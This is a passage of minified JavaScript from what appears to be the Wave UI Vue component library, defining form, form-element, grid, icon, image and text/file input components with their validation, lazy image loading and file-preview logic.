    onReset: t[1] || (t[1] = (...l) => i.reset && i.reset(...l)),
    novalidate: ""
  }, [
    Uh(e.$slots, "default")
  ], 34);
}
const Qh = async (e, t) => {
  for (const o of e)
    if (await t(o))
      return !0;
  return !1;
}, Zh = {
  name: "w-form",
  props: {
    modelValue: {},
    allowSubmit: { type: Boolean },
    noKeyupValidation: { type: Boolean },
    noBlurValidation: { type: Boolean },
    errorPlaceholders: { type: Boolean },
    validationColor: { type: String, default: "error" },
    disabled: { type: Boolean },
    readonly: { type: Boolean }
  },
  provide() {
    return {
      formRegister: this.register,
      formUnregister: this.unregister,
      validateElement: this.validateElement,
      // Give access to the form params (like disabled) to all the form components.
      // To keep it reactive, we need an object not a list of props (by design in Vue).
      formProps: this.$props
    };
  },
  emits: [
    "submit",
    "before-validate",
    "validate",
    "success",
    "error",
    "reset",
    "input",
    "update:modelValue",
    "update:errorsCount"
  ],
  data: () => ({
    formElements: [],
    status: null,
    // null = pristine, false = error, true = success.
    errorsCount: 0
  }),
  computed: {
    classes() {
      return {
        "w-form--pristine": this.status === null,
        "w-form--error": this.status === !1,
        "w-form--success": this.status === !0,
        "w-form--error-placeholders": this.errorPlaceholders
      };
    }
  },
  methods: {
    register(e) {
      this.formElements.push(e);
    },
    unregister(e) {
      this.formElements = this.formElements.filter((t) => t._.uid !== e._.uid);
    },
    /**
     * On form submit or programmatic call, go through each validation rule of each form element,
     * and count the number of errors.
     * Display the element error inside the element if any error, and $emit the result.
     *
     * @param {Object} e the submit event
     * @return {Boolean} true if the form is valid
     */
    async validate(e) {
      this.$emit("before-validate", { e, errorsCount: this.errorsCount });
      let t = 0;
      return await (async () => {
        for (const o of this.formElements)
          !o.validators?.length || o.disabled || o.readonly || (await this.checkElementValidators(o), t += ~~!o.Validation.isValid, o.$emit("update:valid", o.Validation.isValid));
      })(), this.updateErrorsCount(t), this.status = !t, this.$emit("validate", { e, errorsCount: t }), this.$emit(this.status ? "success" : "error", { e, errorsCount: t }), this.status;
    },
    async validateElement(e) {
      return await this.checkElementValidators(e), this.updateErrorsCount(), e.Validation.isValid;
    },
    // Execute the validators 1 by 1 until a failure is found. If it happens, raise the error
    // message in the form element.
    async checkElementValidators(e) {
      let t = !1, o = "";
      await Qh(e.validators, async (n) => {
        const s = await (typeof n == "function" && n(e.inputValue));
        return t = typeof s != "string", o = t ? "" : s, !t;
      }), e.hasJustReset = !1, e.Validation.isValid = t, e.Validation.message = o;
    },
    // Reset is called from:
    // - the form `reset` event listener
    // - the modelValue watcher when set to `null`.
    reset(e) {
      this.status = null, this.formElements.forEach((t) => t.reset()), this.updateErrorsCount(0, !0), this.$emit("reset", e);
    },
    updateErrorsCount(e = null, t = !1) {
      this.errorsCount = e !== null ? e : this.formElements.reduce((o, n) => o + ~~(n.Validation.isValid === !1), 0), this.status = t ? null : !this.errorsCount, this.$emit("update:modelValue", this.status), this.$emit("input", this.status), this.$emit("update:errorsCount", this.errorsCount);
    },
    onSubmit(e) {
      this.validate(e), this.$emit("submit", e), (!this.allowSubmit || !this.status) && e.preventDefault();
    }
  },
  created() {
    this.status = this.modelValue || null;
  },
  watch: {
    modelValue(e) {
      (this.status === !1 && e || e === null && this.status !== null) && this.reset(), this.status = e;
    }
  }
}, ep = /* @__PURE__ */ b(Zh, [["render", Jh]]), Il = window.Vue.renderSlot, un = window.Vue.normalizeClass, tp = window.Vue.createElementVNode, op = window.Vue.toDisplayString, ip = window.Vue.createTextVNode, xl = window.Vue.openBlock, Rl = window.Vue.createElementBlock, np = window.Vue.createCommentVNode, sp = window.Vue.resolveComponent, lp = window.Vue.withCtx, rp = window.Vue.createVNode;
function ap(e, t, o, n, s, i) {
  const l = sp("w-transition-expand");
  return xl(), Rl("div", {
    class: un(i.classes)
  }, [
    tp("div", {
      class: un(["w-flex grow", [o.column ? "column" : "align-center", o.wrap ? "wrap" : ""]])
    }, [
      Il(e.$slots, "default")
    ], 2),
    rp(l, { y: "" }, {
      default: lp(() => [
        e.Validation.message ? (xl(), Rl("div", {
          key: 0,
          class: un(["w-form-el__error", i.formProps.validationColor])
        }, [
          Il(e.$slots, "error-message", {
            message: e.Validation.message
          }, () => [
            ip(op(e.Validation.message), 1)
          ])
        ], 2)) : np("", !0)
      ]),
      _: 3
    })
  ], 2);
}
const dp = {
  name: "w-form-element",
  props: {
    valid: { required: !0 },
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    inputValue: { required: !0 },
    // The form element's input value.
    validators: { type: Array },
    isFocused: { default: !1 },
    // Watched.
    column: { default: !1 },
    // Flex direction of the embedded component: column or row by default.
    wrap: { default: !1 }
    // Flex-wrap if needed.
  },
  inject: {
    formRegister: { default: null },
    formUnregister: { default: null },
    validateElement: { default: null },
    formProps: {
      default: () => ({
        noKeyupValidation: !1,
        noBlurValidation: !1,
        validationColor: "error",
        disabled: !1,
        readonly: !1
      })
    }
  },
  emits: ["reset", "update:valid"],
  data: () => ({
    Validation: {
      isValid: null,
      // Null is pristine (unknown), can also be true or false.
      message: ""
      // Updated on w-form validation.
    },
    hasJustReset: !1
  }),
  computed: {
    classes() {
      return [
        "w-form-el",
        ["w-form-el--error error", "w-form-el--success", "w-form-el--pristine"][this.Validation.isValid === null ? 2 : ~~this.Validation.isValid]
      ];
    }
  },
  methods: {
    // Called from w-form reset.
    reset() {
      this.$emit("reset"), this.$emit("update:valid", null), this.Validation.message = "", this.Validation.isValid = null, this.hasJustReset = !0;
    },
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    async validate() {
      this.$emit("update:valid", await this.validateElement(this));
    }
  },
  watch: {
    async inputValue() {
      if (this.hasJustReset)
        return this.hasJustReset = !1;
      !this.formProps.noKeyupValidation && this.validators && this.$emit("update:valid", await this.validateElement(this));
    },
    async isFocused(e) {
      e ? this.hasJustReset = !1 : !this.formProps.noBlurValidation && this.validators && !this.readonly && this.$emit("update:valid", await this.validateElement(this));
    }
  },
  created() {
    this.formRegister && this.formRegister(this);
  },
  beforeUnmount() {
    this.formUnregister && this.formUnregister(this);
  }
}, up = /* @__PURE__ */ b(dp, [["render", ap]]), cp = window.Vue.renderSlot, hp = window.Vue.resolveDynamicComponent, pp = window.Vue.normalizeClass, fp = window.Vue.withCtx, mp = window.Vue.openBlock, wp = window.Vue.createBlock;
function gp(e, t, o, n, s, i) {
  return mp(), wp(hp(o.tag), {
    class: pp(["w-grid", i.classes])
  }, {
    default: fp(() => [
      cp(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const bp = {
  name: "w-grid",
  props: {
    tag: { type: String, default: "div" },
    columns: { type: [Number, Object, String] },
    gap: { type: [Number, Object, String], default: 0 }
  },
  computed: {
    breakpointsColumns() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.columns) {
        case "object":
          e = Object.assign(e, this.columns);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.columns, {});
          break;
      }
      return e;
    },
    breakpointsGap() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.gap) {
        case "object":
          e = Object.assign(e, this.gap);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.gap, {});
          break;
      }
      return e;
    },
    classes() {
      let e = null;
      typeof this.columns == "object" && (e = Object.entries(this.breakpointsColumns).reduce((o, [n, s]) => (o[`${n}-columns${s}`] = !0, o), {}));
      let t = null;
      return typeof this.gap == "object" && (t = Object.entries(this.breakpointsGap).reduce((o, [n, s]) => (o[`${n}-gap${s}`] = !0, o), {})), {
        ...e || { [`columns${this.columns}`]: this.columns },
        ...t || { [`gap${this.gap}`]: this.gap }
      };
    }
  }
}, yp = /* @__PURE__ */ b(bp, [["render", gp]]), vp = window.Vue.toDisplayString, _p = window.Vue.createTextVNode, Cp = window.Vue.Fragment, Pl = window.Vue.openBlock, kp = window.Vue.createElementBlock, Vp = window.Vue.createCommentVNode, Sp = window.Vue.resolveDynamicComponent, $p = window.Vue.normalizeClass, Bp = window.Vue.normalizeStyle, Ep = window.Vue.withCtx, Tp = window.Vue.createBlock;
function Ip(e, t, o, n, s, i) {
  return Pl(), Tp(Sp(o.tag || "i"), {
    class: $p(["w-icon", i.classes]),
    role: "icon",
    "aria-hidden": "true",
    style: Bp(i.readIcon() && i.styles)
  }, {
    default: Ep(() => [
      i.hasLigature ? (Pl(), kp(Cp, { key: 0 }, [
        _p(vp(e.icon), 1)
      ], 64)) : Vp("", !0)
    ]),
    _: 1
  }, 8, ["class", "style"]);
}
const xp = {
  name: "w-icon",
  props: {
    tag: { type: String, default: "i" },
    color: { type: String },
    bgColor: { type: String },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    spin: { type: Boolean },
    spinA: { type: Boolean },
    rotate135a: { type: Boolean },
    rotate90a: { type: Boolean },
    rotate45a: { type: Boolean },
    rotate45: { type: Boolean },
    rotate90: { type: Boolean },
    rotate135: { type: Boolean },
    rotate180: { type: Boolean },
    flipX: { type: Boolean },
    flipY: { type: Boolean },
    size: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    icon: "",
    fontName: ""
  }),
  computed: {
    hasLigature() {
      return this.$waveui.config.iconsLigature === this.fontName;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    classes() {
      return {
        [this.fontName]: !0,
        [!this.hasLigature && this.icon]: !this.hasLigature && this.icon,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-icon--spin": this.spin,
        "w-icon--spin-a": this.spinA,
        "w-icon--rotate45": this.rotate45,
        "w-icon--rotate90": this.rotate90,
        "w-icon--rotate135": this.rotate135,
        "w-icon--rotate180": this.rotate180,
        "w-icon--rotate-45": this.rotate45a,
        "w-icon--rotate-90": this.rotate90a,
        "w-icon--rotate-135": this.rotate135a,
        "w-icon--flip-x": this.flipX,
        "w-icon--flip-y": this.flipY
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  },
  methods: {
    readIcon() {
      const { default: e } = this.$slots, [t = "", o = ""] = typeof e == "function" && e()[0].children.trim().split(" ") || [];
      return this.fontName = t, this.icon = o, !0;
    }
  }
}, Rp = /* @__PURE__ */ b(xp, [["render", Ip]]), cn = window.Vue.resolveDynamicComponent, Ut = window.Vue.normalizeClass, Dl = window.Vue.normalizeStyle, Qe = window.Vue.openBlock, Uo = window.Vue.createBlock, Xo = window.Vue.createCommentVNode, Pp = window.Vue.Transition, hn = window.Vue.withCtx, Dp = window.Vue.createVNode, pn = window.Vue.renderSlot, Np = window.Vue.resolveComponent, Ap = window.Vue.mergeProps, fn = window.Vue.createElementBlock, Lp = {
  key: 0,
  class: "w-image__loader"
}, Mp = ["innerHTML"];
function Op(e, t, o, n, s, i) {
  const l = Np("w-progress");
  return Qe(), Uo(cn(i.wrapperTag), {
    class: Ut(["w-image", i.wrapperClasses]),
    style: Dl(i.wrapperStyles)
  }, {
    default: hn(() => [
      Dp(Pp, {
        name: o.transition,
        appear: ""
      }, {
        default: hn(() => [
          s.loaded ? (Qe(), Uo(cn(i.normalized.tag), {
            key: 0,
            class: Ut(["w-image__image", i.imageClasses]),
            style: Dl(i.imageStyles),
            src: i.normalized.tag === "img" ? s.computedImg.src : null
          }, null, 8, ["class", "style", "src"])) : Xo("", !0)
        ]),
        _: 1
      }, 8, ["name"]),
      !o.noSpinner && s.loading ? (Qe(), fn("span", Lp, [
        e.$slots.loading ? pn(e.$slots, "loading", { key: 0 }) : (Qe(), Uo(l, Ap({
          key: 1,
          circle: "",
          indeterminate: ""
        }, o.spinnerColor ? { color: o.spinnerColor } : {}), null, 16))
      ])) : Xo("", !0),
      e.$slots.default ? (Qe(), Uo(cn(i.wrapperTag), {
        key: 1,
        class: Ut(["w-image__content", o.contentClass])
      }, {
        default: hn(() => [
          pn(e.$slots, "default")
        ]),
        _: 3
      }, 8, ["class"])) : Xo("", !0),
      e.$slots.caption ? (Qe(), fn("figcaption", {
        key: 2,
        class: Ut(["w-image__caption caption", o.captionClass])
      }, [
        pn(e.$slots, "caption")
      ], 2)) : o.caption ? (Qe(), fn("figcaption", {
        key: 3,
        class: Ut(["w-image__caption caption", o.captionClass]),
        innerHTML: o.caption
      }, null, 10, Mp)) : Xo("", !0)
    ]),
    _: 3
  }, 8, ["class", "style"]);
}
const zp = {
  name: "w-image",
  props: {
    tag: { type: String, default: "span" },
    // span, div, figure, img.
    src: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    maxWidth: { type: [Number, String] },
    maxHeight: { type: [Number, String] },
    ratio: { type: [Number, String] },
    lazy: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    contain: { type: Boolean },
    noSpinner: { type: Boolean },
    spinnerColor: { type: String },
    fallback: { type: String },
    transition: { type: String, default: "fade" },
    contentClass: { type: [String, Array, Object] },
    caption: { type: String },
    captionClass: { type: String }
  },
  emits: ["loading", "loaded", "error"],
  data() {
    return {
      loading: !1,
      loaded: !1,
      // The computed image source, and real image dimensions.
      computedImg: {
        src: "",
        width: 0,
        height: 0,
        ratio: 0
      }
    };
  },
  computed: {
    // Normalized props.
    normalized() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        maxWidth: (isNaN(this.maxWidth) ? this.maxWidth : `${this.maxWidth}px`) || null,
        maxHeight: (isNaN(this.maxHeight) ? this.maxHeight : `${this.maxHeight}px`) || null,
        ratio: parseFloat(this.ratio) || void 0,
        tag: this.tag === "img" || this.tag === "figure" || this.caption ? "img" : "span"
      };
    },
    wrapperTag() {
      return this.caption || this.tag === "figure" ? "figure" : ["span", "div"].includes(this.tag) ? this.tag : "span";
    },
    wrapperClasses() {
      return {
        "w-image--absolute": this.absolute,
        "w-image--fixed": this.fixed,
        "w-image--has-ratio": this.normalized.ratio
      };
    },
    wrapperStyles() {
      let e = this.normalized.width;
      const t = this.normalized.height;
      let o = this.normalized.maxWidth, n = this.normalized.ratio;
      return n && !e && !t ? e = "100%" : !e && !t ? (e = "100%", o = this.normalized.maxWidth || `${this.computedImg.width}px`, n = n || this.computedImg.width / this.computedImg.height) : (e && !t || t && !e) && (n = n || this.computedImg.width / this.computedImg.height), {
        width: e,
        height: t,
        maxWidth: o,
        maxHeight: this.normalized.maxHeight,
        aspectRatio: n
      };
    },
    imageClasses() {
      return {
        "w-image__image--loading": this.loading,
        "w-image__image--loaded": this.loaded,
        "w-image__image--contain": this.contain
      };
    },
    imageStyles() {
      return {
        "background-image": this.normalized.tag !== "img" && this.loaded ? `url('${this.computedImg.src}')` : null
      };
    }
  },
  methods: {
    loadImage(e = !1) {
      if (!this.loading)
        return this.loading = !0, this.loaded = !1, this.$emit("loading", e ? this.fallback : this.src), new Promise((t) => {
          const o = new Image();
          o.onload = (n) => (this.computedImg.width = n.target.width, this.computedImg.height = n.target.height, this.computedImg.ratio = n.target.height / n.target.width, this.loading = !1, this.loaded = !0, this.computedImg.src = e ? this.fallback : this.src, this.$emit("loaded", this.computedImg.src), t(o)), o.onerror = (n) => {
            this.$emit("error", n), this.fallback && !e ? (this.loading = !1, this.loadImage(!0)) : (this.loading = !1, this.loaded = !1);
          }, o.src = e ? this.fallback : this.src;
        });
    }
  },
  mounted() {
    if (!this.src)
      return Co("The w-image component was used without src.");
    if (this.lazy) {
      const e = new IntersectionObserver((t) => {
        t[0] && t[0].isIntersecting && (this.loadImage(), e.disconnect());
      }, this.intersectionConfig);
      e.observe(this.$el);
    } else
      this.loadImage();
  },
  watch: {
    src() {
      this.loadImage();
    }
  }
}, Fp = /* @__PURE__ */ b(zp, [["render", Op]]), Kp = window.Vue.vModelText, Nl = window.Vue.withDirectives, I = window.Vue.openBlock, N = window.Vue.createElementBlock, ae = window.Vue.createCommentVNode, mt = window.Vue.renderSlot, Oe = window.Vue.toDisplayString, ze = window.Vue.createTextVNode, Xt = window.Vue.normalizeClass, Ie = window.Vue.Fragment, Al = window.Vue.resolveComponent, Yo = window.Vue.withCtx, Go = window.Vue.createBlock, Wp = window.Vue.vModelDynamic, mn = window.Vue.mergeProps, Ll = window.Vue.createElementVNode, Ml = window.Vue.renderList, jp = window.Vue.TransitionGroup, Hp = window.Vue.createVNode, qp = window.Vue.resolveDynamicComponent, Up = ["name"], Xp = ["for"], Yp = ["id", "type", "name", "placeholder", "step", "min", "max", "minlength", "maxlength", "readonly", "aria-readonly", "disabled", "required", "tabindex"], Gp = ["id", "name", "multiple", "disabled", "data-progress"], Jp = {
  class: "w-input__no-file",
  key: "no-file"
}, Qp = ["for"], Zp = ["src"], ef = ["for"];
function tf(e, t, o, n, s, i) {
  const l = Al("w-icon"), r = Al("w-progress");
  return I(), Go(qp(e.formRegister ? "w-form-element" : "div"), mn({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[10] || (t[10] = (a) => e.valid = a),
    onReset: t[11] || (t[11] = (a) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Yo(() => [
      o.type === "hidden" ? Nl((I(), N("input", {
        key: 0,
        type: "hidden",
        name: e.name || null,
        "onUpdate:modelValue": t[0] || (t[0] = (a) => s.inputValue = a)
      }, null, 8, Up)), [
        [Kp, s.inputValue]
      ]) : (I(), N(Ie, { key: 1 }, [
        o.labelPosition === "left" ? (I(), N(Ie, { key: 0 }, [
          e.$slots.default || o.label ? (I(), N("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--left w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, Xp)) : ae("", !0)
        ], 64)) : ae("", !0),
        Ll("div", {
          class: Xt(["w-input__input-wrap", i.inputWrapClasses])
        }, [
          mt(e.$slots, "icon-left", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconLeft ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-left",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[1] || (t[1] = (a) => e.$emit("click:inner-icon-left", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconLeft), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          o.type !== "file" ? Nl((I(), N("input", mn({
            key: 0,
            class: "w-input__input",
            ref: "input",
            "onUpdate:modelValue": t[2] || (t[2] = (a) => s.inputValue = a),
            onInput: t[3] || (t[3] = (...a) => i.onInput && i.onInput(...a)),
            onFocus: t[4] || (t[4] = (...a) => i.onFocus && i.onFocus(...a)),
            onBlur: t[5] || (t[5] = (...a) => i.onBlur && i.onBlur(...a)),
            id: `w-input--${e._.uid}`,
            type: o.type,
            name: e.inputName,
            placeholder: o.placeholder || null,
            step: o.step || null,
            min: o.min || null,
            max: o.max || null,
            minlength: o.minlength || null,
            maxlength: o.maxlength || null,
            readonly: e.isReadonly || null,
            "aria-readonly": e.isReadonly ? "true" : "false",
            disabled: e.isDisabled || null,
            required: e.required || null,
            tabindex: e.tabindex || null
          }, i.attrs), null, 16, Yp)), [
            [Wp, s.inputValue]
          ]) : (I(), N(Ie, { key: 1 }, [
            Ll("input", mn({
              ref: "input",
              id: `w-input--${e._.uid}`,
              type: "file",
              name: e.name || null,
              onFocus: t[6] || (t[6] = (...a) => i.onFocus && i.onFocus(...a)),
              onBlur: t[7] || (t[7] = (...a) => i.onBlur && i.onBlur(...a)),
              onChange: t[8] || (t[8] = (...a) => i.onFileChange && i.onFileChange(...a)),
              multiple: o.multiple || null
            }, i.attrs, {
              disabled: e.isDisabled || null,
              "data-progress": i.overallFilesProgress
              /* Needed to emit the overallProgress. */
            }), null, 16, Gp),
            Hp(jp, {
              class: "w-input__input w-input__input--file",
              tag: "label",
              name: "fade",
              for: `w-input--${e._.uid}`
            }, {
              default: Yo(() => [
                !s.inputFiles.length && s.isFocused ? (I(), N("span", Jp, [
                  mt(e.$slots, "no-file", {}, () => [
                    e.$slots["no-file"] === void 0 ? (I(), N(Ie, { key: 0 }, [
                      ze("No file")
                    ], 64)) : ae("", !0)
                  ])
                ])) : ae("", !0),
                (I(!0), N(Ie, null, Ml(s.inputFiles, (a, d) => (I(), N("span", {
                  key: a.lastModified
                }, [
                  ze(Oe(d ? ", " : ""), 1),
                  (I(), N("span", {
                    class: "filename",
                    key: `${d}b`
                  }, Oe(a.base), 1)),
                  ze(Oe(a.extension ? `.${a.extension}` : ""), 1)
                ]))), 128))
              ]),
              _: 3
            }, 8, ["for"])
          ], 64)),
          o.labelPosition === "inside" && i.showLabelInside ? (I(), N(Ie, { key: 2 }, [
            e.$slots.default || o.label ? (I(), N("label", {
              key: 0,
              class: Xt(["w-input__label w-input__label--inside w-form-el-shakable", e.labelClasses])
            }, [
              mt(e.$slots, "default", {}, () => [
                ze(Oe(o.label), 1)
              ])
            ], 2)) : ae("", !0)
          ], 64)) : ae("", !0),
          mt(e.$slots, "icon-right", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconRight ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-right",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[9] || (t[9] = (a) => e.$emit("click:inner-icon-right", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconRight), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          i.hasLoading || o.showProgress && (i.uploadInProgress || i.uploadComplete) ? (I(), Go(r, {
            key: 3,
            class: "fill-width",
            size: "2",
            color: o.progressColor || o.color,
            "model-value": o.showProgress ? (i.uploadInProgress || i.uploadComplete) && i.overallFilesProgress : i.loadingValue
          }, null, 8, ["color", "model-value"])) : ae("", !0)
        ], 2),
        o.type === "file" && o.preview && s.inputFiles.length ? (I(), N("label", {
          key: 1,
          class: "d-flex",
          for: `w-input--${e._.uid}`
        }, [
          (I(!0), N(Ie, null, Ml(s.inputFiles, (a, d) => (I(), N(Ie, null, [
            a.progress < 100 ? (I(), N("i", {
              class: "w-icon wi-spinner w-icon--spin size--sm w-input__file-preview primary",
              key: `${d}a`
            })) : a.preview ? (I(), N("img", {
              class: "w-input__file-preview",
              key: `${d}b`,
              src: a.preview,
              alt: ""
            }, null, 8, Zp)) : (I(), N("i", {
              class: Xt(["w-icon w-input__file-preview primary size--md", o.preview && typeof o.preview == "string" ? o.preview : "wi-file"]),
              key: `${d}c`
            }, null, 2))
          ], 64))), 256))
        ], 8, Qp)) : ae("", !0),
        o.labelPosition === "right" ? (I(), N(Ie, { key: 2 }, [
          e.$slots.default || o.label ? (I(), N("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--right w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, ef)) : ae("", !0)
        ], 64)) : ae("", !0)
      ], 64))
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const of = window.Vue.reactive, nf = {
  name: "w-input",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: "" },
    type: { type: String, default: "text" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    staticLabel: { type: Boolean },
    // When label is inside, fix the label above.
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    progressColor: { type: String },
    minlength: { type: [Number, String] },
    maxlength: { type: [Number, String] },
    step: { type: [Number, String] },
    min: { type: [Number, String] },
    max: { type: [Number, String] },
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    multiple: { type: Boolean },
    // Only for file uploads.
    preview: { type: [Boolean, String], default: !0 },
    // Only for file uploads.
    loading: { type: [Boolean, Number], default: !1 },
    // If a number is given, it will be the value of the progress.
    showProgress: { type: [Boolean] },
    // Only for file uploads.
    // Allow syncing the files 1 way: prefilling a file is not possible.
    // https://stackoverflow.com/questions/16365668/pre-populate-html-form-file-input
    files: { type: Array },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right", "update:overallProgress"],
  data() {
    return {
      inputValue: this.modelValue,
      // In case of incorrect input type="number", the inputValue gets emptied,
      // and the label would come back on top of the input text.
      inputNumberError: !1,
      isFocused: !1,
      inputFiles: [],
      // For input type file.
      fileReader: null,
      // For input type file.
      isAutofilled: !1
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return this.type === "file" && !this.inputFiles.length && (o.value = null), o;
    },
    hasValue() {
      switch (this.type) {
        case "file":
          return !!this.inputFiles.length;
        case "number":
          return this.inputValue || this.inputValue === 0 || this.inputNumberError;
        case "date":
        case "time":
          return !0;
        default:
          return this.inputValue || this.inputValue === 0;
      }
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    hasLoading() {
      return ![void 0, !1].includes(this.loading);
    },
    loadingValue() {
      let e;
      return typeof this.loading == "number" ? e = this.loading : this.loading && (e = this.type === "file" && this.overallFilesProgress ? this.overallFilesProgress : void 0), e;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    overallFilesProgress() {
      const t = +this.inputFiles.reduce((o, n) => o + n.progress, 0) / this.inputFiles.length;
      return this.$emit("update:overallProgress", this.inputFiles.length ? t : 0), t;
    },
    uploadInProgress() {
      return this.overallFilesProgress > 0 && this.overallFilesProgress < 100;
    },
    uploadComplete() {
      return this.overallFilesProgress === 100;
    },
    classes() {
      return {
        "w-input": !0,
        "w-input--file": this.type === "file",
        "w-input--disabled": this.isDisabled,
        "w-input--readonly": this.isReadonly,
        [`w-input--${this.hasValue || this.isAutofilled ? "filled" : "empty"}`]: !0,
        "w-input--focused": this.isFocused && !this.isReadonly,
        "w-input--dark": this.dark,
        "w-input--light": this.light,
        "w-input--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-input--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input--has-placeholder": this.placeholder,
        "w-input--inner-icon-left": this.innerIconLeft,
        "w-input--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-input__input-wrap--file": this.type === "file",
        "w-input__input-wrap--round": this.round,
        "w-input__input-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-input__input-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-input__input-wrap--underline": !this.outline,
        "w-input__input-wrap--shadow": this.shadow,
        "w-input__input-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input__input-wrap--loading": this.loading || this.showProgress && this.uploadInProgress,
        "w-input__input-wrap--upload-complete": this.uploadComplete
      };
    }
  },
  methods: {
    onInput(e) {
      this.inputNumberError = e.target.validity.badInput, this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    // For file input.
    onFileChange(e) {
      this.inputFiles = [...e.target.files].map((o) => {
        const [, n = "", s = "", i = ""] = o.name.match(/^(.*?)\.([^.]*)$|(.*)/), l = of({
          name: o.name,
          base: n || i,
          extension: s,
          type: o.type,
          size: o.size,
          lastModified: o.lastModified,
          preview: null,
          progress: 0,
          file: o
        });
        return this.readFile(o, l), l;
      });
      const t = this.multiple ? this.inputFiles : this.inputFiles[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    // For file input.
    readFile(e, t) {
      const o = new FileReader(), n = typeof this.preview == "string", s = e.type && e.type.startsWith("image/");
      this.preview && !n && s ? o.addEventListener("load", (i) => {
        t.preview = i.target.result;
      }) : delete t.preview, o.addEventListener("progress", (i) => {
        i.loaded && i.total && (t.progress = i.loaded * 100 / i.total);
      }), o.readAsDataURL(e);
    }
  },
  mounted() {
    setTimeout(() => {
      this.$refs.input && this.$refs.input.matches(":-webkit-autofill") && (this.isAutofilled = !0);
    }, 400);
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, !e && e !== 0 && (this.isAutofilled = !1, this.inputFiles = []);
    }
  }
